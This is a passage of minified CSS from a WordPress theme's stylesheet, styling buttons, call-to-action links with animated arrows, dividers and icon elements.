span{left:0;display:inline-block;-webkit-transform:translateX(0);transform:translateX(0);transition:opacity .45s cubic-bezier(.25,1,.33,1),transform .45s cubic-bezier(.25,1,.33,1);-webkit-transition:opacity .45s cubic-bezier(.25,1,.33,1),-webkit-transform .45s cubic-bezier(.25,1,.33,1);position:relative}.nectar-button .im-icon-wrap svg{width:18px;height:18px;fill:currentColor}.material .nectar-button .im-icon-wrap,.material .nectar-button .im-icon-wrap span{display:block;position:relative;width:100%;height:100%}.material .nectar-button .im-icon-wrap svg{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}body #ajax-content-wrap .nectar-button .im-icon-wrap,body #ajax-content-wrap .nectar-button .im-icon-wrap span{left:auto;transform:none}.nectar-button.has-icon,.nectar-button.tilt.has-icon{padding-left:42px;padding-right:42px}.nectar-button.has-icon:hover span,.nectar-button.tilt.has-icon span,body.material .nectar-button.has-icon span{-webkit-transform:translateX(-18px);transform:translateX(-18px)}.nectar-button.has-icon:hover i,.nectar-button.tilt.has-icon i,body.material .nectar-button.has-icon i{opacity:1;-ms-filter:"alpha(opacity=100)";-webkit-transform:translateX(6px);transform:translateX(6px)}.nectar-button:hover,.full-width-section .light .nectar-button:hover{opacity:.87;color:#fff}@media only screen and (min-width:1000px){.full-width-section .light .nectar-button.wpb_animate_when_almost_visible:not(.see-through):not(.see-through-2):not(.see-through-3),body .nectar-button.wpb_animate_when_almost_visible{opacity:0}}body:not([data-button-style*="rounded_shadow"]) .full-width-section .light .nectar-button:not(.see-through):not(.see-through-2):not(.see-through-3),body .full-width-section .light .nectar-button.wpb_animate_when_almost_visible.animated:not(.see-through):not(.see-through-2):not(.see-through-3){opacity:.9}body[data-button-style] .full-width-section .light .nectar-button:not(.see-through):not(.see-through-2):not(.see-through-3):hover,body[data-button-style] .full-width-section .light .nectar-button.wpb_animate_when_almost_visible.animated:not(.see-through):not(.see-through-2):not(.see-through-3):hover,body .nectar-button.wpb_animate_when_almost_visible.animated,body[data-button-style] .nectar-button.wpb_animate_when_almost_visible.animated{opacity:1}.text_on_hover.product .add_to_cart_button,.text_on_hover.product a.added_to_cart{font-family:'Open Sans';font-weight:700;font-size:12px;line-height:14px;letter-spacing:1px;position:relative;text-transform:uppercase}.text_on_hover.product a.added_to_cart{border-radius:2px}.nectar-button.see-through,body .nectar-button.see-through{-webkit-box-shadow:none;opacity:1!important;transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;border:2px solid rgba(255,255,255,.75)}.text_on_hover.product .add_to_cart_button{-webkit-box-shadow:none;opacity:1;transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;border:2px solid rgba(255,255,255,.75)}.nectar-button.see-through,body .nectar-button.see-through,.text_on_hover.product .add_to_cart_button{background-color:transparent!important;box-shadow:none!important}.nectar-button.see-through-2,.nectar-button.see-through-3{background-color:transparent;box-shadow:none;-webkit-box-shadow:none;opacity:1;transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;border:2px solid rgba(255,255,255,.75)}.nectar-button.see-through-2:hover,.nectar-button.see-through-3:hover{background-color:transparent}.nectar-button.see-through-3{border:2px solid rgba(255,255,255,1)}body[data-button-style*="slightly_rounded"] .col.dark .nectar-button.see-through,body[data-button-style*="slightly_rounded"] .col.dark .nectar-button.see-through-2{border-color:rgba(0,0,0,.15);color:#000}body[data-button-style*="rounded_shadow"] .wp-block-button>.wp-block-button__link{transition:all .45s cubic-bezier(.25,1,.33,1)}body[data-button-style*="rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover,body[data-button-style*="rounded_shadow"].material .nectar-button.see-through:hover{box-shadow:0 20px 38px rgba(0,0,0,.11)!important}body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap>a:hover{transform:translateY(-3px)!important}body[data-button-style="slightly_rounded_shadow"] .nectar-button.wpb_start_animation,body[data-button-style="rounded_shadow"] .nectar-button.wpb_start_animation{-webkit-animation-fill-mode:none;animation-fill-mode:none}body[data-button-style="slightly_rounded_shadow"] .widget_search input[type="submit"]:hover{-webkit-transform:none!important;transform:none!important}body .nectar-button.see-through:hover{border-color:rgba(255,255,255,1)}.col.light .nectar-button.see-through-2,.col.light .nectar-button.see-through-3{color:#fff}.col.light .nectar-button.see-through{border-color:rgba(255,255,255,.75);color:#fff}.col.light .nectar-button.see-through:hover{border-color:rgba(255,255,255,1)}.col.dark .nectar-button.see-through,.col.dark .nectar-button.see-through-2{border-color:rgba(0,0,0,.75);color:#444}.col.dark .nectar-button.see-through:hover{border-color:rgba(0,0,0,1)}body .nectar-button.see-through-2:hover,body .col.dark .nectar-button.see-through-2:hover,body .nectar-button.see-through-3:hover,body .col.dark .nectar-button.see-through-3:hover{color:#fff;opacity:1!important}h2 .nectar-button{top:-6px}body.material .nectar-button[class*="m-extra-color-gradient-"][class*="see-through"]{visibility:hidden}.swiper-slide .button.solid_color_2,.tilt-button-wrap{-webkit-perspective:800px;perspective:800px;display:inline-block}.swiper-slide .button.solid_color_2:before{-webkit-font-smoothing:antialiased}.swiper-slide .button.solid_color_2 a:hover,.nectar-button.tilt:hover,.swiper-slide .button.solid_color_2 a:hover:after,.nectar-button.tilt:hover:after,.swiper-slide .button.solid_color_2 a:hover:before,.nectar-button.tilt:hover:before{-webkit-transition:all .5s cubic-bezier(.25,1,.33,1);transition:all .5s cubic-bezier(.25,1,.33,1)}.swiper-slide .button.solid_color_2 a,.nectar-button.tilt{display:block;background:#5cbcf6;outline:1px solid transparent;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;outline:none;padding-left:22px;padding-right:22px;position:relative;border-bottom:none;opacity:1;-webkit-transition:all .5s cubic-bezier(.25,1,.33,1);transition:all .5s cubic-bezier(.25,1,.33,1)}body[data-button-style*="rounded"] .nectar-button.tilt,body[data-button-style="rounded"] .swiper-slide .button-wrap a,body[data-button-style^="rounded"].ascend .container-wrap .search-form input[type="submit"]{border-radius:0!important;-webkit-border-radius:0!important}.swiper-slide .button.solid_color_2 a:after,.nectar-button.tilt:after{width:100%;height:37%;left:0;top:-35%;-webkit-transform-origin:0% 100%;-webkit-transform:rotateX(90deg);transform-origin:0% 100%;transform:rotateX(90deg);content:'';position:absolute;z-index:-1;-webkit-transition:all .5s cubic-bezier(.25,1,.33,1);transition:all .5s cubic-bezier(.25,1,.33,1);-webkit-font-smoothing:antialiased}.swiper-slide .button.solid_color_2 a:before,.nectar-button.tilt:before{width:100%;height:30%;left:0;top:99%;background:#49a7df;-webkit-transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);transform-origin:0% 0%;transform:rotateX(-90deg);-webkit-transition:all .5s cubic-bezier(.25,1,.33,1);transition:all .5s cubic-bezier(.25,1,.33,1);-webkit-font-smoothing:antialiased;content:'';position:absolute;z-index:-1}.swiper-slide .button.solid_color_2 a:after,.nectar-button.tilt:after,.swiper-slide .button.solid_color_2 a:before,.nectar-button.tilt:before{opacity:0}.swiper-slide .button.solid_color_2 a:hover:after,.nectar-button.tilt:hover:after,.swiper-slide .button.solid_color_2 a:hover:before,.nectar-button.tilt:hover:before{opacity:1}.swiper-slide .button.solid_color_2 a:hover,.nectar-button.tilt:hover{-webkit-transform:rotateX(20deg);transform:rotateX(20deg)}.swiper-slide .button.solid_color_2 .button-wrap,.tilt-button-inner{overflow:hidden;padding:3px 0;display:inline}.nectar-category-grid .nectar-category-grid-item .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after,.nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after,.nectar-cta[data-style="underline"] .link_wrap .link_text:after{display:block;content:'';position:absolute;z-index:-1;width:100%;height:2px;background-color:#fff;bottom:-4px;opacity:.8;left:0;backface-visibility:hidden;pointer-events:none;animation:portSliderLine2 0.45s cubic-bezier(.15,.75,.5,1) forwards}body:not(.mobile) .nectar-category-grid .nectar-category-grid-item:hover .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after,body:not(.mobile) .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:hover:after,body:not(.mobile) .nectar-cta[data-style="underline"] .link_wrap .link_text:hover:after{animation:portSliderLine 0.45s cubic-bezier(.15,.75,.5,1) forwards}@keyframes portSliderLine{0%{transform:scaleX(0);transform-origin:left}100%{transform:scaleX(1);transform-origin:left}}@keyframes portSliderLine2{0%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.nectar-category-grid[data-text-color="dark"] .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after,.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after{background-color:#000}.nectar-category-grid[data-text-color="dark"] .nectar-category-grid-item .content *,.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a{color:#000}.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *,.full-width-section>.col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *,.span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a{color:#fff}.nectar-cta .link_wrap .link_text{padding-right:36px;position:relative;display:inline-block}.nectar-cta[data-display="inline"]{display:inline-block}.nectar-cta[data-using-bg="true"] .text{margin-right:10px}.nectar-cta .link_wrap{position:relative;text-decoration:inherit;speak:none}.nectar-cta[data-using-bg="true"] .link_wrap{cursor:pointer}.nectar-cta[data-style="see-through"] .link_wrap .arrow:after{position:absolute;content:'';border-bottom:1px solid #000;height:1px;width:22px;right:12px;top:50%;margin-top:-2px;transform:scale(0,1) translateX(0);transform-origin:left;-webkit-transform:scale(0,1) translateX(0);-webkit-transform-origin:left;pointer-events:none;transition:all 0.33s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.33s cubic-bezier(.12,.75,.4,1)}.nectar-cta .link_wrap .arrow:before{font-family:'Fontawesome';font-weight:400;font-style:normal;text-decoration:inherit;backface-visibility:hidden;-webkit-font-smoothing:antialiased;content:"\f105";color:#000;line-height:30px;font-size:14px;position:absolute;right:0;width:26px;text-align:center;height:30px;top:50%;margin-top:-16px;transition:all 0.33s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.33s cubic-bezier(.12,.75,.4,1)}.nectar-cta[data-text-color="custom"] .link_wrap .arrow:before,.span_12.light .nectar-cta[data-text-color="custom"] .link_wrap .arrow:before,.nectar-cta[data-text-color="custom"] .arrow:after,.span_12.light .nectar-cta[data-text-color="custom"] .arrow:after,.nectar-cta[data-style="see-through"][data-text-color="custom"] .link_wrap .arrow:after{color:inherit;border-color:inherit}.nectar-cta[data-alignment="left"]{text-align:left}.nectar-cta[data-alignment="center"]{text-align:center}.nectar-cta[data-alignment="right"]{text-align:right}.span_12.light .nectar-cta .link_wrap .link_text:after{border-color:rgba(255,255,255,.5);border-radius:50%}.nectar-cta[data-color="black"]:not([data-style="material"]) .link_wrap{background-color:#000}.nectar-cta[data-color="white"]:not([data-style="material"]) .link_wrap{background-color:#fff}#ajax-content-wrap .nectar-cta .arrow,.nectar-cta .arrow{letter-spacing:0}.span_12.light .nectar-cta .arrow:before{color:#fff}.span_12.light .nectar-cta .arrow:after{border-color:#fff}.nectar-cta .link_wrap .link_text{color:inherit}.nectar-cta>p{padding-bottom:0}.nectar-cta[data-text-color="custom"] .link_wrap .link_text:after,.nectar-cta[data-text-color="custom"] .link_wrap:after{border-color:inherit!important}.nectar-cta[data-text-color="custom"] .link_wrap:before{color:inherit!important}.nectar-cta[data-style="material"] .link_wrap .circle{background-color:#000}.nectar-cta .link_wrap .link_text:after,.nectar-cta[data-style="material"] .link_wrap .link_text:before,.nectar-cta[data-style="material"] .link_wrap .circle{border-radius:100px;border:1px solid rgba(0,0,0,.3);height:25px;width:25px;position:absolute;right:0;top:50%;margin-top:-14px;content:' ';display:block;pointer-events:none;transition:all 0.33s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.33s cubic-bezier(.12,.75,.4,1)}.nectar-cta[data-style="see-through"] .link_wrap:hover .link_text:after{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}.nectar-cta[data-style="see-through"] .link_wrap:hover .arrow:after,.nectar-cta[data-style="see-through"] .link_wrap:hover .arrow:before{-webkit-transform:scale(1,1) translateX(9px);transform:scale(1,1) translateX(9px)}.nectar-cta[data-style="material"] .link_wrap .circle{border:none;z-index:-1}.nectar-cta[data-style="material"] .link_wrap .link_text:before{box-shadow:0 9px 20px;opacity:.29;border:none;z-index:-1}.nectar-cta[data-style="material"] .link_wrap .link_text:after{background-color:inherit;border:none}.nectar-cta[data-style="material"] .link_wrap .link_text{padding-right:38px}.nectar-cta[data-style="material"] .link_wrap .arrow{overflow:hidden;display:inline-block;position:absolute;right:0;top:50%;margin-top:-14px;height:25px;line-height:28px;width:24px;border-radius:50px;transition:all 0.33s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.33s cubic-bezier(.12,.75,.4,1)}.nectar-cta[data-style="material"] .link_wrap .arrow:before,.nectar-cta[data-style="material"] .link_wrap .arrow:after{margin-top:-14px;height:28px;line-height:28px;width:25px;padding-left:1px;box-sizing:border-box}.nectar-cta[data-style="material"] .link_wrap .arrow:after{transform:translateX(-100%)}.nectar-cta[data-style="material"] .link_wrap .link_text:before,.nectar-cta[data-style="material"] .link_wrap .circle{height:27px;width:27px;right:-1px;margin-top:-14px}.nectar-cta[data-style="material"] .link_wrap .circle{transform:scale(.85)}.nectar-cta[data-style="material"] .link_wrap .link_text:before{transform:scale(.84)}.nectar-cta[data-style="material"] .link_wrap:hover .circle,.nectar-cta[data-style="material"] .link_wrap:hover .link_text:before{transform:scale(1)}.nectar-cta[data-style="material"] .arrow,.nectar-cta[data-style="material"] .link_wrap .arrow:before,.nectar-cta[data-style="material"] .link_wrap .arrow:after{color:#fff}.nectar-cta[data-style="underline"] .link_wrap .link_text{padding-right:0}.nectar-cta[data-style="underline"] .link_wrap .link_text:after{margin-top:0;top:auto;border-top:none;border-right:none;bottom:0;border-left:none;border-bottom:2px solid #000;border-radius:0;background-color:transparent!important;transition:transform 0.4s cubic-bezier(.23,.46,.4,1);-webkit-transition:-webkit-transform 0.4s cubic-bezier(.23,.46,.4,1);animation:none;transform-origin:left;z-index:1}.span_12.light .nectar-cta[data-style="underline"] .link_wrap .link_text:after{border-radius:0}body:not(.mobile) .nectar-cta[data-style="underline"] .link_wrap:hover .link_text:after{animation:none;transform:scaleX(0);transform-origin:right}.nectar-cta[data-style="arrow-animation"] svg,.nectar-cta[data-style="arrow-animation"] svg polyline{stroke:currentColor}.team-meta .nectar-cta[data-style="arrow-animation"] svg polyline{stroke-dashoffset:0;stroke-dasharray:0}.nectar-cta[data-style="arrow-animation"] svg polyline{stroke-dashoffset:140px;stroke-dasharray:140px}.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text:after{display:none}.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text{padding:0 0 0 40px;position:relative}.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text>.text{display:block}.nectar-cta[data-style="arrow-animation"] .line{height:1px;width:25px;position:absolute;content:'';left:0;display:block;top:50%;transform-origin:left;background-color:#000;-webkit-transform:translateY(calc(-50% + 0.5px)) translateZ(0);transform:translateY(calc(-50% + 0.5px)) translateZ(0)}.light .nectar-cta[data-style="arrow-animation"] .line{background-color:#fff}.nectar-cta[data-style="arrow-animation"] svg{position:absolute;left:25px;top:50%;width:6px}.team-meta nectar-cta[data-style="arrow-animation"] svg{left:24px}@keyframes ctaArrowSVGStart{0%{transform:translateY(calc(-50% + 0.5px)) translateX(0) translateZ(0)}100%{transform:translateY(calc(-50% + 0.5px)) translateX(-3px) translateZ(0)}}@keyframes ctaArrowSVGEnd{0%{transform:translateY(calc(-50% + 0.5px)) translateX(-3px) translateZ(0)}100%{transform:translateY(calc(-50% + 0.5px)) translateX(0) translateZ(0)}}@keyframes ctaArrowTextStart{0%{transform:translateX(6px)}100%{transform:translateX(0)}}@keyframes ctaArrowTextEnd{0%{transform:translateX(0)}100%{transform:translateX(6px)}}@keyframes ctaArrowStart{0%{stroke-dashoffset:140px;stroke-dasharray:140px}100%{stroke-dasharray:140px;stroke-dashoffset:10px}}@keyframes ctaArrowStartTeam{0%{stroke-dashoffset:0;stroke-dasharray:0}50%{stroke-dashoffset:140px;stroke-dasharray:140px}100%{stroke-dasharray:140px;stroke-dashoffset:10px}}@keyframes ctaArrowEnd{0%{stroke-dashoffset:10px;stroke-dasharray:150px 150px}40%{opacity:1}100%{opacity:0;stroke-dashoffset:-53px;stroke-dasharray:1px 150px}}@keyframes ctaArrowLineStart{0%{transform-origin:left;transform:scaleX(1.2) translateY(calc(-50% + 0.5px)) translateZ(0)}100%{transform:scaleX(1) translateY(calc(-50% + 0.5px)) translateZ(0)}}@keyframes ctaArrowLineEnd{0%{transform-origin:right;transform:scaleX(1) translateY(calc(-50% + 0.5px)) translateZ(0)}50%{transform-origin:right;transform:scaleX(0) translateY(calc(-50% + 0.5px)) translateZ(0)}51%{transform-origin:left}100%{transform:scaleX(1.2) translateY(calc(-50% + 0.5px)) translateZ(0);transform-origin:left}}.nectar-cta[data-style="arrow-animation"]:not(.loaded) *{animation-duration:0s!important}.nectar-cta[data-style="arrow-animation"] svg polyline{animation:ctaArrowEnd 0.45s cubic-bezier(.23,.46,.4,1) forwards}.team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap polyline{animation:none}.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text>.text{animation:ctaArrowTextStart 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] .line{animation:ctaArrowLineStart 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] svg{animation:ctaArrowSVGStart 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] .link_wrap:hover svg,.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap svg{animation:ctaArrowSVGEnd 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text .line,.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap .link_text .line{animation:ctaArrowLineEnd 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text>.text,.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap .link_text>.text{animation:ctaArrowTextEnd 0.45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style="arrow-animation"] .link_wrap:hover polyline,.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap polyline{animation:ctaArrowStart 0.45s ease 0.25s forwards}.team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap:hover polyline,.team-member:hover .team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap polyline{animation:ctaArrowStartTeam 0.8s ease forwards}.nectar-cta[data-style="basic"] .link_wrap .link_text:after{display:none}.nectar-cta[data-style="basic"] .link_wrap .link_text{padding-right:0}.nectar-cta[data-style="basic"][data-using-bg="true"] .text{margin-right:0}body[data-button-style^="rounded"] .nectar-cta .link_wrap:before{border-radius:200px}body[data-button-style*="slightly_rounded"] .nectar-cta .link_wrap:before{border-radius:4px}.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:before{position:absolute;left:0;top:0;width:100%;height:100%;display:block;content:'';opacity:0;pointer-events:none;transition:opacity 0.25s ease}.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:before{left:-.1%;top:-.1%;width:100.2%;height:100.2%}.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:hover:before{opacity:1}.wpb_wrapper>.divider,.wpb_wrapper>.divider-border,.wpb_wrapper>.divider-small-border,.wpb_wrapper>.divider-wrap{margin-bottom:0}.divider{height:20px}.divider-border{margin:35px auto 35px auto;background-color:rgba(0,0,0,.12);height:1px}.span_12.light .divider-border{background-color:rgba(255,255,255,.3)}.divider-small-border{margin:25px 0;width:20%;height:1px;background-color:#ddd}.divider-border[data-animate="yes"],.divider-small-border[data-animate="yes"]{visibility:hidden;transform-origin:left;-webkit-transform-origin:left}.divider-wrap[data-alignment="center"] .divider-small-border{transform-origin:center;-webkit-transform-origin:center;margin:25px auto}.divider-wrap[data-alignment="right"]{text-align:right}.divider-wrap[data-alignment="right"] .divider-small-border{transform-origin:right;-webkit-transform-origin:right;margin-right:0;margin-left:0;display:inline-block}body .wpb_separator,body .vc_text_separator{border-color:rgba(0,0,0,.06)}body .vc_text_separator div{background-color:#f8f8f8;font-family:'Open Sans';font-weight:300;font-size:22px;line-height:32px;letter-spacing:.5px;top:-20px}.light .divider-small-border{background-color:rgba(255,255,255,.6)}.nectar-dropcap{font-size:4em;display:block;float:left;padding:5px 10px 0 0}.nectar-dropcap span{display:block}i[class*="fa-"],span[class*="fa-"]{display:inline-block;word-spacing:1px;position:relative;text-align:center;top:-2px;vertical-align:middle;max-width:100%}i[class^="icon-"]{display:inline-block;text-align:center;vertical-align:middle}i[class*=" icon-"]{display:inline-block;max-width:100%;position:relative;text-align:center;vertical-align:middle;top:-2px;word-spacing:1px}i.icon-normal{background-color:#000;border-radius:999px;color:#fff;font-size:16px;width:32px;height:32px;line-height:32px}i.icon-normal[class*=" linecon-icon-"],i.icon-normal[class*=" steadysets-icon-"]{line-height:32px}[class^="icon-"].icon-3x,i[class*=" icon-"].icon-3x{background-color:#eeedec}body [class^="icon-"].icon-3x.alt-style,body [class*=" icon-"].icon-3x.alt-style{background-color:#000;color:#fff}.col:not(.post-area):not(.span_12):not(#sidebar):hover i[class^="icon-"].icon-3x.alt-style.hovered,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.alt-style.hovered{background-color:rgba(0,0,0,.035)}.light .col:not(.post-area):not(.span_12):not(#sidebar):hover i[class^="icon-"].icon-3x.alt-style.hovered,.light .col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.alt-style.hovered{background-color:rgba(0,0,0,.1)}#sidebar .widget:hover i[class^="icon-"].icon-3x.alt-style{background-color:rgba(0,0,0,.035)}.full-width-section i[class^="icon-"].icon-3x,.full-width-section i[class*=" icon-"].icon-3x{background-color:rgba(0,0,0,.021)}[class^="icon-"].icon-3x,[class*=" icon-"].icon-3x,.circle-border{background-color:#eeedec;border-radius:999px;color:#000;display:inline-block;font-size:30px;height:90px;line-height:90px;max-width:100%;position:relative;text-align:center;vertical-align:middle;width:90px;word-spacing:1px;transition:all 0.1s linear;-webkit-transition:all 0.1s linear}[class^="icon-"].icon-3x,[class*=" icon-"].icon-3x{margin-bottom:27px}body [class^="icon-"].icon-tiny{line-height:15px;height:13px;width:15px;margin-right:5px;font-size:13px;background-color:transparent}[class^="icon-"].icon-tiny{color:#888}body [class^="icon-"].icon-default-style{line-height:34px;height:34px;width:34px;margin-right:0;font-size:34px;color:#000;font-style:normal;background-color:transparent}h3 [class^="icon-"],h2 [class^="icon-"],h4 [class^="icon-"],h5 [class^="icon-"]{margin-right:5px}.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border,#sidebar .widget:hover .circle-border{border:1px solid #000;transform:scale(1.18);transition-timing-function:cubic-bezier(.4,.25,.14,1.73);-webkit-transition-timing-function:cubic-bezier(.4,.25,.14,1.73)}.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.hovered,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.hovered,#sidebar .widget:hover [class^="icon-"].icon-3x{color:#fff;background-color:#000}.circle-border{background:none repeat scroll 0 0 transparent;border:1px solid #eeedec;height:88px;left:1px;position:absolute;z-index:1;top:1px;transition-duration:225ms;-webkit-duration:225ms;transition-property:all;-webkit-transition-property:all;transition-timing-function:cubic-bezier(.5,-.7,.67,.7);-webkit-transition-timing-function:cubic-bezier(.5,-.7,.67,.7);width:88px}.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered.extra-color-gradient-1 .circle-border,#sidebar .widget:hover .extra-color-gradient-1 .circle-border,.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered.extra-color-gradient-2 .circle-border,#sidebar .widget:hover .extra-color-gradient-2 .circle-border,.extra-color-gradient-1 .circle-border,.extra-color-gradient-2 .circle-border{transform:none;-webkit-transform:none}.extra-color-gradient-1 .circle-border,.extra-color-gradient-2 .circle-border{border:2px solid rgba(0,0,0,.065)!important}.light .extra-color-gradient-1 .circle-border,.light .extra-color-gradient-2 .circle-border{border:2px solid rgba(255,255,255,.085)!important}[class^="icon-"].icon-3x.extra-color-gradient-2:not(.alt-style),[class*=" icon-"].icon-3x.extra-color-gradient-2:not(.alt-style),[class^="icon-"].icon-3x.extra-color-gradient-1:not(.alt-style),[class*=" icon-"].icon-3x.extra-color-gradient-1:not(.alt-style),body:not(.material) .nectar-button i,body.material:not([data-button-style^="rounded"]) .nectar-button i{background-color:transparent!important}[class^="icon-"].extra-color-gradient-1.alt-style:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal):before,[class^="icon-"].extra-color-gradient-2.alt-style:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal):before{background:#fff;-webkit-background-clip:text;background-clip:text}[class^="icon-"].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before,[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before,[class^="icon-"].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before,[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before,[class^="icon-"][data-color="extra-color-gradient-1"].no-grad:before,[class*=" icon-"][data-color="extra-color-gradient-1"].no-grad:before,[class^="icon-"].extra-color-gradient-1:not(.icon-normal).no-grad:before,[class*=" icon-"].extra-color-gradient-1:not(.icon-normal).no-grad:before,[class^="icon-"][data-color="extra-color-gradient-2"].no-grad:before,[class*=" icon-"][data-color="extra-color-gradient-2"].no-grad:before,.extra-color-gradient-2[class^="icon-"]:not(.icon-normal).no-grad:before,.extra-color-gradient-2[class*=" icon-"]:not(.icon-normal).no-grad:before,.nectar-gradient-text.no-grad *,.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon.no-grad i,.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon.no-grad i{background-color:transparent!important;background:none!important}body .nectar-gradient-text[data-color="extra-color-gradient-1"].no-grad *,body .nectar-gradient-text[data-color="extra-color-gradient-2"].no-grad *,.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start,.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start,.nectar-button.extra-color-gradient-1.no-text-grad .hover,.nectar-button.extra-color-gradient-2.no-text-grad .hover,.nectar-flip-box .flip-box-front i[data-color="extra-color-gradient-1"].icon-default-style.no-grad:before,.nectar-flip-box .flip-box-front i[data-color="extra-color-gradient-2"].icon-default-style.no-grad:before,.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon.no-grad i,.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon.no-grad i{-webkit-text-fill-color:initial}.nectar_icon_wrap[data-style="border-animation"] .nectar_icon:not(.no-grad):hover i,[class^="icon-"].extra-color-gradient-1.icon-3x.alt-style:before,[class*=" icon-"].extra-color-gradient-1.icon-3x.alt-style:before,[class^="icon-"].extra-color-gradient-2.icon-3x.alt-style:before,[class*=" icon-"].extra-color-gradient-2.icon-3x.alt-style:before,body .nectar_icon_wrap[data-color="white"] i,body .svg-icon-holder[data-color="white"]{color:#fff!important}body .nectar_icon_wrap[data-color="black"] i,body .svg-icon-holder[data-color="black"]{color:#000!important}body .nectar_icon_wrap[data-color="grey"] i,body .svg-icon-holder[data-color="grey"]{color:#c8c8c8!important}body .svg-icon-holder[data-color="white"] svg path{stroke:#fff}body .svg-icon-holder[data-color="black"] svg path{stroke:#000}body .svg-icon-holder[data-color="grey"] svg path{stroke:#c8c8c8}.nectar_icon_wrap[data-style="soft-bg"][data-color="black"] .nectar_icon:before,.nectar_icon_wrap[data-style="soft-bg"][data-color="grey"] .nectar_icon:before{background-color:#888}.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon i,.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon i,.nectar_icon .im-icon-wrap>span{display:inline-block}.nectar_icon .im-icon-wrap{display:flex;height:100%;justify-content:center;align-items:center}.nectar_icon_wrap .im-icon-wrap[data-color="white"] path,.nectar-fancy-box[data-style="parallax_hover"] .im-icon-wrap path{fill:#fff}.nectar_icon_wrap .im-icon-wrap[data-color="black"] path{fill:#000}.nectar_icon_wrap .im-icon-wrap[data-color="grey"] path{fill:#888}.full-width-section .circle-border{background-color:rgba(0,0,0,.021);border-color:rgba(0,0,0,.05)}.full-width-section .light .circle-border{background-color:rgba(0,0,0,.021);border-color:rgba(0,0,0,.2)}.main-content .svg-icon-holder{height:64px;overflow:hidden;min-width:1px;margin-bottom:20px;display:inline-block;opacity:0}.nectar_icon_wrap{display:inline-block;position:relative}.nectar_icon_wrap .nectar_icon .svg-icon-holder{margin-bottom:0}.span_12.light .nectar_icon_wrap[data-style="border-basic"] .nectar_icon,.span_12.light .nectar_icon_wrap[data-style="border-animation"] 